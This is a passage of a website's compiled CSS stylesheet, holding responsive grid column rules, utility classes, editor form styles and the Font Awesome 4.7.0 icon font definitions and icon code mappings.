    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-6 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 47.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-7, .client-block .client-content {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 56.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-8 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 64.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-9 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 72.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-10 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 81.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-11 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 89.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-12 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 97.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .row-sm, .row, .post-content .sidebar {
    display: block;
    width: 102.0833333333%;
    margin: 0 -1.0416666667%;
    *zoom: 1;
    *zoom: 1;
  }
  .row-sm:before, .row:before, .post-content .sidebar:before, .row-sm:after, .row:after, .post-content .sidebar:after {
    content: "";
    display: table;
  }
  .row-sm:after, .row:after, .post-content .sidebar:after {
    clear: both;
  }
  .row-sm:before, .row:before, .post-content .sidebar:before, .row-sm:after, .row:after, .post-content .sidebar:after {
    content: "";
    display: table;
  }
  .row-sm:after, .row:after, .post-content .sidebar:after {
    clear: both;
  }
}
@media (min-width: 800px) {
  .row-md {
    display: block;
    width: 102.0833333333%;
    margin: 0 -1.0416666667%;
    *zoom: 1;
    *zoom: 1;
  }
  .row-md:before, .row-md:after {
    content: "";
    display: table;
  }
  .row-md:after {
    clear: both;
  }
  .row-md:before, .row-md:after {
    content: "";
    display: table;
  }
  .row-md:after {
    clear: both;
  }
}
@media (min-width: 1025px) {
  .row-lg {
    display: block;
    width: 102.0833333333%;
    margin: 0 -1.0416666667%;
    *zoom: 1;
    *zoom: 1;
  }
  .row-lg:before, .row-lg:after {
    content: "";
    display: table;
  }
  .row-lg:after {
    clear: both;
  }
  .row-lg:before, .row-lg:after {
    content: "";
    display: table;
  }
  .row-lg:after {
    clear: both;
  }
}
.ir {
  background-color: transparent;
  border: 0;
  overflow: hidden; /* IE 6/7 fallback */
  *text-indent: -9999px;
}
.ir:before {
  background-color: #ccc;
  content: "";
  display: block;
  width: 0;
  height: 150%;
}

body {
  *zoom: 1;
}
body:before, body:after {
  content: "";
  display: table;
}
body:after {
  clear: both;
}

.hidden {
  display: none;
}

.visuallyhidden, .sr-only {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

.invisible {
  visibility: hidden;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.img-right, img[align=right] {
  float: right;
  margin: 0.2em 0 1em 1em;
}

.img-left, img[align=left] {
  float: left;
  margin: 0.2em 1em 1em 0;
}

.img-center, img[align=middle] {
  float: none;
  display: block;
  margin: 1em auto;
}

.img-left:first-child, img[align=left]:first-child,
.img-right:first-child,
img[align=right]:first-child,
.img-center:first-child,
img[align=middle]:first-child {
  margin-top: 0;
}

/** VERTICAL ALIGNMENT - http://css-tricks.com/centering-in-the-unknown/
---------------------------------------- **/
.align-middle:before, .align-top:before, .align-bottom:before {
  display: inline-block;
  content: "";
  height: 100%;
  vertical-align: middle;
}
.align-middle > *, .align-top > *, .align-bottom > * {
  display: inline-block;
  vertical-align: middle;
  float: none;
}

.align-bottom > * {
  vertical-align: bottom;
}

.align-top > * {
  vertical-align: top;
}

/** LISTS
---------------------------------------- **/
.unstyled-list, .delimited-list {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.delimited-list li {
  display: inline-block;
}
.delimited-list li:before {
  content: " | ";
  padding: 0 0.2em;
}
.delimited-list li:first-child:before {
  display: none;
}

/** TEXT
---------------------------------------- **/
.text-center {
  text-align: center;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.no-pad,
.no-padding {
  padding: 0;
}

.no-marg,
.no-margin {
  margin: 0;
}

/* FUEL CLASSES */
/* for form */
div.error,
li.error,
ul.error {
  background-color: #c30;
  color: #fff;
  padding: 2px 5px;
}

span.error_highlight input,
span.error_highlight textarea,
span.error_highlight select {
  border: 2px solid #c30;
}

/* for ckeditor */
.ckeditor {
  background: #fff;
  padding: 5px 5px 171px 5px;
  color: #000;
  font-size: 12px;
  font-family: "Lucida Grande", "Gill Sans", Arial, Helvetica, Sans-serif !important;
}

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: "FontAwesome";
  src: url("../fonts/fontawesome-webfont.eot?v=4.7.0");
  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
.fa, .people-detail .credentials .expand:before,
.people-detail .experience .expand:before, .klarquist_archives_widget h5 i, .klarquist_archives_widget .gf_progressbar_title i,
.widget_archive h5 i,
.widget_archive .gf_progressbar_title i, .widget_text h5 i, .widget_text .gf_progressbar_title i, .widget_lc_taxonomy h5 i, .widget_lc_taxonomy .gf_progressbar_title i {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.3333333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-fw {
  width: 1.2857142857em;
  text-align: center;
}

.fa-ul {
  padding-left: 0;
  margin-left: 2.1428571429em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}

.fa-li {
  position: absolute;
  left: -2.1428571429em;
  width: 2.1428571429em;
  top: 0.1428571429em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.8571428571em;
}

.fa-border {
  padding: 0.2em 0.25em 0.15em;
  border: solid 0.08em #eee;
  border-radius: 0.1em;
}

.fa-pull-left {
  float: left;
}

.fa-pull-right {
  float: right;
}

.fa.fa-pull-left, .people-detail .credentials .fa-pull-left.expand:before,
.people-detail .experience .fa-pull-left.expand:before, .klarquist_archives_widget h5 i.fa-pull-left, .klarquist_archives_widget .gf_progressbar_title i.fa-pull-left,
.widget_archive h5 i.fa-pull-left,
.widget_archive .gf_progressbar_title i.fa-pull-left, .widget_text h5 i.fa-pull-left, .widget_text .gf_progressbar_title i.fa-pull-left, .widget_lc_taxonomy h5 i.fa-pull-left, .widget_lc_taxonomy .gf_progressbar_title i.fa-pull-left {
  margin-right: 0.3em;
}
.fa.fa-pull-right, .people-detail .credentials .fa-pull-right.expand:before,
.people-detail .experience .fa-pull-right.expand:before, .klarquist_archives_widget h5 i.fa-pull-right, .klarquist_archives_widget .gf_progressbar_title i.fa-pull-right,
.widget_archive h5 i.fa-pull-right,
.widget_archive .gf_progressbar_title i.fa-pull-right, .widget_text h5 i.fa-pull-right, .widget_text .gf_progressbar_title i.fa-pull-right, .widget_lc_taxonomy h5 i.fa-pull-right, .widget_lc_taxonomy .gf_progressbar_title i.fa-pull-right {
  margin-left: 0.3em;
}

/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.fa.pull-left, .people-detail .credentials .pull-left.expand:before,
.people-detail .experience .pull-left.expand:before, .klarquist_archives_widget h5 i.pull-left, .klarquist_archives_widget .gf_progressbar_title i.pull-left,
.widget_archive h5 i.pull-left,
.widget_archive .gf_progressbar_title i.pull-left, .widget_text h5 i.pull-left, .widget_text .gf_progressbar_title i.pull-left, .widget_lc_taxonomy h5 i.pull-left, .widget_lc_taxonomy .gf_progressbar_title i.pull-left {
  margin-right: 0.3em;
}
.fa.pull-right, .people-detail .credentials .pull-right.expand:before,
.people-detail .experience .pull-right.expand:before, .klarquist_archives_widget h5 i.pull-right, .klarquist_archives_widget .gf_progressbar_title i.pull-right,
.widget_archive h5 i.pull-right,
.widget_archive .gf_progressbar_title i.pull-right, .widget_text h5 i.pull-right, .widget_text .gf_progressbar_title i.pull-right, .widget_lc_taxonomy h5 i.pull-right, .widget_lc_taxonomy .gf_progressbar_title i.pull-right {
  margin-left: 0.3em;
}

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: #fff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}

.fa-music:before {
  content: "\f001";
}

.fa-search:before {
  content: "\f002";
}

.fa-envelope-o:before {
  content: "\f003";
}

.fa-heart:before {
  content: "\f004";
}

.fa-star:before {
  content: "\f005";
}

.fa-star-o:before {
  content: "\f006";
}

.fa-user:before, .widget_text h5 i:before, .widget_text .gf_progressbar_title i:before {
  content: "\f007";
}

.fa-film:before {
  content: "\f008";
}

.fa-th-large:before {
  content: "\f009";
}

.fa-th:before {
  content: "\f00a";
}

.fa-th-list:before {
  content: "\f00b";
}

.fa-check:before {
  content: "\f00c";
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}

.fa-search-plus:before {
  content: "\f00e";
}

.fa-search-minus:before {
  content: "\f010";
}

.fa-power-off:before {
  content: "\f011";
}

.fa-signal:before {
  content: "\f012";
}

.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}

.fa-trash-o:before {
  content: "\f014";
}

.fa-home:before {
  content: "\f015";
}

.fa-file-o:before {
  content: "\f016";
}

.fa-clock-o:before {
  content: "\f017";
}

.fa-road:before {
  content: "\f018";
}

.fa-download:before {
  content: "\f019";
}

.fa-arrow-circle-o-down:before {
  content: "\f01a";
}

.fa-arrow-circle-o-up:before {
  content: "\f01b";
}

.fa-inbox:before {
  content: "\f01c";
}

.fa-play-circle-o:before {
  content: "\f01d";
}

.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}

.fa-refresh:before {
  content: "\f021";
}

.fa-list-alt:before {
  content: "\f022";
}

.fa-lock:before {
  content: "\f023";
}

.fa-flag:before {
  content: "\f024";
}

.fa-headphones:before {
  content: "\f025";
}

.fa-volume-off:before {
  content: "\f026";
}

.fa-volume-down:before {
  content: "\f027";
}

.fa-volume-up:before {
  content: "\f028";
}

.fa-qrcode:before {
  content: "\f029";
}

.fa-barcode:before {
  content: "\f02a";
}

.fa-tag:before {
  content: "\f02b";
}

.fa-tags:before {
  content: "\f02c";
}

.fa-book:before {
  content: "\f02d";
}

.fa-bookmark:before {
  content: "\f02e";
}

.fa-print:before {
  content: "\f02f";
}

.fa-camera:before {
  content: "\f030";
}

.fa-font:before {
  content: "\f031";
}

.fa-bold:before {
  content: "\f032";
}

.fa-italic:before {
  content: "\f033";
}

.fa-text-height:before {
  content: "\f034";
}

.fa-text-width:before {
  content: "\f035";
}

.fa-align-left:before {
  content: "\f036";
}

.fa-align-center:before {
  content: "\f037";
}

.fa-align-right:before {
  content: "\f038";
}

.fa-align-justify:before {
  content: "\f039";
}

.fa-list:before, .widget_lc_taxonomy h5 i:before, .widget_lc_taxonomy .gf_progressbar_title i:before {
  content: "\f03a";
}

.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}

.fa-indent:before {
  content: "\f03c";
}

.fa-video-camera:before {
  content: "\f03d";
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}

.fa-pencil:before {
  content: "\f040";
}

.fa-map-marker:before {
  content: "\f041";
}

.fa-adjust:before {
  content: "\f042";
}

.fa-tint:before {
  content: "\f043";
}

.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}

.fa-share-square-o:before {
  content: "\f045";
}

.fa-check-square-o:before {
  content: "\f046";
}

.fa-arrows:before {
  content: "\f047";
}

.fa-step-backward:before {
  content: "\f048";
}

.fa-fast-backward:before {
  content: "\f049";
}

.fa-backward:before {
  content: "\f04a";
}

.fa-play:before {
  content: "\f04b";
}

.fa-pause:before {
  content: "\f04c";
}

.fa-stop:before {
  content: "\f04d";
}

.fa-forward:before {
  content: "\f04e";
}

.fa-fast-forward:before {
  content: "\f050";
}

.fa-step-forward:before {
  content: "\f051";
}

.fa-eject:before {
  content: "\f052";
}

.fa-chevron-left:before {
  content: "\f053";
}

.fa-chevron-right:before {
  content: "\f054";
}

.fa-plus-circle:before {
  content: "\f055";
}

.fa-minus-circle:before {
  content: "\f056";
}

.fa-times-circle:before {
  content: "\f057";
}

.fa-check-circle:before {
  content: "\f058";
}

.fa-question-circle:before {
  content: "\f059";
}

.fa-info-circle:before {
  content: "\f05a";
}

.fa-crosshairs:before {
  content: "\f05b";
}

.fa-times-circle-o:before {
  content: "\f05c";
}

.fa-check-circle-o:before {
  content: "\f05d";
}

.fa-ban:before {
  content: "\f05e";
}

.fa-arrow-left:before {
  content: "\f060";
}

.fa-arrow-right:before {
  content: "\f061";
}

.fa-arrow-up:before {
  content: "\f062";
}

.fa-arrow-down:before {
  content: "\f063";
}

.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}

.fa-expand:before {
  content: "\f065";
}

.fa-compress:before {
  content: "\f066";
}

.fa-plus:before {
  content: "\f067";
}

.fa-minus:before {
  content: "\f068";
}

.fa-asterisk:before {
  content: "\f069";
}

.fa-exclamation-circle:before {
  content: "\f06a";
}

.fa-gift:before {
  content: "\f06b";
}

.fa-leaf:before {
  content: "\f06c";
}

.fa-fire:before {
  content: "\f06d";
}

.fa-eye:before {
  content: "\f06e";
}

.fa-eye-slash:before {
  content: "\f070";
}

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}

.fa-plane:before {
  content: "\f072";
}

.fa-calendar:before {
  content: "\f073";
}

.fa-random:before {
  content: "\f074";
}

.fa-comment:before {
  content: "\f075";
}

.fa-magnet:before {
  content: "\f076";
}

.fa-chevron-up:before, .people-detail .credentials .expand.on:before,
.people-detail .experience .expand.on:before {
  content: "\f077";
}

.fa-chevron-down:before, .people-detail .credentials .expand:before,
.people-detail .experience .expand:before {
  content: "\f078";
}

.fa-retweet:before {
  content: "\f079";
}

.fa-shopping-cart:before {
  content: "\f07a";
}

.fa-folder:before {
  content: "\f07b";
}

.fa-folder-open:before {
  content: "\f07c";
}

.fa-arrows-v:before {
  content: "\f07d";
}

.fa-arrows-h:before {
  content: "\f07e";
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}

.fa-twitter-square:before {
  content: "\f081";
}

.fa-facebook-square:before {
  content: "\f082";
}

.fa-camera-retro:before {
  content: "\f083";
}

.fa-key:before {
  content: "\f084";
}

.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}

.fa-comments:before {
  content: "\f086";
}

.fa-thumbs-o-up:before {
  content: "\f087";
}

.fa-thumbs-o-down:before {
  content: "\f088";
}

.fa-star-half:before {
  content: "\f089";
}

.fa-heart-o:before {
  content: "\f08a";
}

.fa-sign-out:before {
  content: "\f08b";
}

.fa-linkedin-square:before {
  content: "\f08c";
}

.fa-thumb-tack:before {
  content: "\f08d";
}

.fa-external-link:before {
  content: "\f08e";
}

.fa-sign-in:before {
  content: "\f090";
}

.fa-trophy:before {
  content: "\f091";
}

.fa-github-square:before {
  content: "\f092";
}

.fa-upload:before {
  content: "\f093";
}

.fa-lemon-o:before {
  content: "\f094";
}

.fa-phone:before {
  content: "\f095";
}

.fa-square-o:before {
  content: "\f096";
}

.fa-bookmark-o:before {
  content: "\f097";
}

.fa-phone-square:before {
  content: "\f098";
}

.fa-twitter:before {
  content: "\f099";
}

.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}

.fa-github:before {
  content: "\f09b";
}

.fa-unlock:before {
  content: "\f09c";
}

.fa-credit-card:before {
  content: "\f09d";
}

.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}

.fa-hdd-o:before {
  content: "\f0a0";
}

.fa-bullhorn:before {
  content: "\f0a1";
}

.fa-bell:before {
  content: "\f0f3";
}

.fa-certificate:before {
  content: "\f0a3";
}

.fa-hand-o-right:before {
  content: "\f0a4";
}

.fa-hand-o-left:before {
  content: "\f0a5";
}

.fa-hand-o-up:before {
  content: "\f0a6";
}

.fa-hand-o-down:before {
  content: "\f0a7";
}

.fa-arrow-circle-left:before {
  content: "\f0a8";
}

.fa-arrow-circle-right:before {
  content: "\f0a9";
}

.fa-arrow-circle-up:before {
  content: "\f0aa";
}

.fa-arrow-circle-down:before {
  content: "\f0ab";
}

.fa-globe:before {
  content: "\f0ac";
}

.fa-wrench:before {
  content: "\f0ad";
}

.fa-tasks:before {
  content: "\f0ae";
}

.fa-filter:before {
  content: "\f0b0";
}

.fa-briefcase:before {
  content: "\f0b1";
}

.fa-arrows-alt:before {
  content: "\f0b2";
}

.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}

.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}

.fa-cloud:before {
  content: "\f0c2";
}

.fa-flask:before {
  content: "\f0c3";
}

.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}

.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}

.fa-paperclip:before {
  content: "\f0c6";
}

.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}

.fa-square:before {
  content: "\f0c8";
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}

.fa-list-ul:before {
  content: "\f0ca";
}

.fa-list-ol:before {
  content: "\f0cb";
}

.fa-strikethrough:before {
  content: "\f0cc";
}

.fa-underline:before {
  content: "\f0cd";
}

.fa-table:before {
  content: "\f0ce";
}

.fa-magic:before {
  content: "\f0d0";
}

.fa-truck:before {
  content: "\f0d1";
}

.fa-pinterest:before {
  content: "\f0d2";
}

.fa-pinterest-square:before {
  content: "\f0d3";
}

.fa-google-plus-square:before {
  content: "\f0d4";
}

.fa-google-plus:before {
  content: "\f0d5";
}

.fa-money:before {
  content: "\f0d6";
}

.fa-caret-down:before {
  content: "\f0d7";
}

.fa-caret-up:before {
  content: "\f0d8";
}

.fa-caret-left:before {
  content: "\f0d9";
}

.fa-caret-right:before {
  content: "\f0da";
}

.fa-columns:before {
  content: "\f0db";
}

.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}

.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}

.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}

.fa-envelope:before {
  content: "\f0e0";
}

.fa-linkedin:before {
  content: "\f0e1";
}

.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}

.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}

.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}

.fa-comment-o:before {
  content: "\f0e5";
}

.fa-comments-o:before {
  content: "\f0e6";
}

.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}

.fa-sitemap:before {
  content: "\f0e8";
}

.fa-umbrella:before {
  content: "\f0e9";
}

.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}

.fa-lightbulb-o:before {
  content: "\f0eb";
}

.fa-exchange:before {
  content: "\f0ec";
}

.fa-cloud-download:before {
  content: "\f0ed";
}

.fa-cloud-upload:before {
  content: "\f0ee";
}

.fa-user-md:before {
  content: "\f0f0";
}

.fa-stethoscope:before {
  content: "\f0f1";
}

.fa-suitcase:before {
  content: "\f0f2";
}

.fa-bell-o:before {
  content: "\f0a2";
}

.fa-coffee:before {
  content: "\f0f4";
}

.fa-cutlery:before {
  content: "\f0f5";
}

.fa-file-text-o:before {
  content: "\f0f6";
}

.fa-building-o:before {
  content: "\f0f7";
}

.fa-hospital-o:before {
  content: "\f0f8";
}

.fa-ambulance:before {
  content: "\f0f9";
}

.fa-medkit:before {
  content: "\f0fa";
}

.fa-fighter-jet:before {
  content: "\f0fb";
}

.fa-beer:before {
  content: "\f0fc";
}

.fa-h-square:before {
  content: "\f0fd";
}

.fa-plus-square:before {
  content: "\f0fe";
}

.fa-angle-double-left:before {
  content: "\f100";
}

.fa-angle-double-right:before {
  content: "\f101";
}

.fa-angle-double-up:before {
  content: "\f102";
}

.fa-angle-double-down:before {
  content: "\f103";
}

.fa-angle-left:before {
  content: "\f104";
}

.fa-angle-right:before {
  content: "\f105";
}

.fa-angle-up:before {
  content: "\f106";
}

.fa-angle-down:before {
  content: "\f107";
}

.fa-desktop:before {
  content: "\f108";
}

.fa-laptop:before {
  content: "\f109";
}

.fa-tablet:before {
  content: "\f10a";
}

.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}

.fa-circle-o:before {
  content: "\f10c";
}

.fa-quote-left:before {
  content: "\f10d";
}

.fa-quote-right:before {
  content: "\f10e";
}

.fa-spinner:before {
  content: "\f110";
}

.fa-circle:before {
  content: "\f111";
}

.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}

.fa-github-alt:before {
  content: "\f113";
}

.fa-folder-o:before {
  content: "\f114";
}

.fa-folder-open-o:before {
  content: "\f115";
}

.fa-smile-o:before {
  content: "\f118";
}

.fa-frown-o:before {
  content: "\f119";
}

.fa-meh-o:before {
  content: "\f11a";
}

.fa-gamepad:before {
  content: "\f11b";
}

.fa-keyboard-o:before {
  content: "\f11c";
}

.fa-flag-o:before {
  content: "\f11d";
}

.fa-flag-checkered:before {
  content: "\f11e";
}

.fa-terminal:before {
  content: "\f120";
}

.fa-code:before {
  content: "\f121";
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}

.fa-location-arrow:before {
  content: "\f124";
}

.fa-crop:before {
  content: "\f125";
}

.fa-code-fork:before {
  content: "\f126";
}

.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}

.fa-question:before {
  content: "\f128";
}

.fa-info:before {
  content: "\f129";
}

.fa-exclamation:before {
  content: "\f12a";
}

.fa-superscript:before {
  content: "\f12b";
}

.fa-subscript:before {
  content: "\f12c";
}

.fa-eraser:before {
  content: "\f12d";
}

.fa-puzzle-piece:before {
  content: "\f12e";
}

.fa-microphone:before {
  content: "\f130";
}

.fa-microphone-slash:before {
  content: "\f131";
}

.fa-shield:before {
  content: "\f132";
}

.fa-calendar-o:before {
  content: "\f133";
}

.fa-fire-extinguisher:before {
  content: "\f134";
}

.fa-rocket:before {
  content: "\f135";
}

.fa-maxcdn:before {
  content: "\f136";
}

.fa-chevron-circle-left:before {
  content: "\f137";
}

.fa-chevron-circle-right:before {
  content: "\f138";
}

.fa-chevron-circle-up:before {
  content: "\f139";
}

.fa-chevron-circle-down:before {
  content: "\f13a";
}

.fa-html5:before {
  content: "\f13b";
}

.fa-css3:before {
  content: "\f13c";
}

.fa-anchor:before {
  content: "\f13d";
}

.fa-unlock-alt:before {
  content: "\f13e";
}

.fa-bullseye:before {
  content: "\f140";
}

.fa-ellipsis-h:before {
  content: "\f141";
}

.fa-ellipsis-v:before {
  content: "\f142";
}

.fa-rss-square:before {
  content: "\f143";
}

.fa-play-circle:before {
  content: "\f144";
}

.fa-ticket:before {
  content: "\f145";
}

.fa-minus-square:before {
  content: "\f146";
}

.fa-minus-square-o:before {
  content: "\f147";
}

.fa-level-up:before {
  content: "\f148";
}

.fa-level-down:before {
  content: "\f149";
}

.fa-check-square:before {
  content: "\f14a";
}

.fa-pencil-square:before {
  content: "\f14b";
}

.fa-external-link-square:before {
  content: "\f14c";
}

.fa-share-square:before {
  content: "\f14d";
}

.fa-compass:before {
  content: "\f14e";
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}

.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}

.fa-gbp:before {
  content: "\f154";
}

.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}

.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}

.fa-won:before,
.fa-krw:before {
  content: "\f159";
}

.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}

.fa-file:before {
  content: "\f15b";
}

.fa-file-text:before {
  content: "\f15c";
}

.fa-sort-alpha-asc:before {
  content: "\f15d";
}

.fa-sort-alpha-desc:before {
  content: "\f15e";
}

.fa-sort-amount-asc:before {
  content: "\f160";
}

.fa-sort-amount-desc:before {
  content: "\f161";
}

.fa-sort-numeric-asc:before {
  content: "\f162";
}

.fa-sort-numeric-desc:before {
  content: "\f163";
}

.fa-thumbs-up:before {
  content: "\f164";
}

.fa-thumbs-down:before {
  content: "\f165";
}

.fa-youtube-square:before {
  content: "\f166";
}

.fa-youtube:before {
  content: "\f167";
}

.fa-xing:before {
  content: "\f168";
}

.fa-xing-square:before {
  content: "\f169";
}

.fa-youtube-play:before {
  content: "\f16a";
}

.fa-dropbox:before {
  content: "\f16b";
}

.fa-stack-overflow:before {
  content: "\f16c";
}

.fa-instagram:before {
  content: "\f16d";
}

.fa-flickr:before {
  content: "\f16e";
}

.fa-adn:before {
  content: "\f170";
}

.fa-bitbucket:before {
  content: "\f171";
}

.fa-bitbucket-square:before {
  content: "\f172";
}

.fa-tumblr:before {
  content: "\f173";
}

.fa-tumblr-square:before {
  content: "\f174";
}

.fa-long-arrow-down:before {
  content: "\f175";
}

.fa-long-arrow-up:before {
  content: "\f176";
}

.fa-long-arrow-left:before {
  content: "\f177";
}

.fa-long-arrow-right:before {
  content: "\f178";
}

.fa-apple:before {
  content: "\f179";
}

.fa-windows:before {
  content: "\f17a";
}

.fa-android:before {
  content: "\f17b";
}

.fa-linux:before {
  content: "\f17c";
}

.fa-dribbble:before {
  content: "\f17d";
}

.fa-skype:before {
  content: "\f17e";
}

.fa-foursquare:before {
  content: "\f180";
}

.fa-trello:before {
  content: "\f181";
}

.fa-female:before {
  content: "\f182";
}

.fa-male:before {
  content: "\f183";
}

.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}

.fa-sun-o:before {
  content: "\f185";
}

.fa-moon-o:before {
  content: "\f186";
}

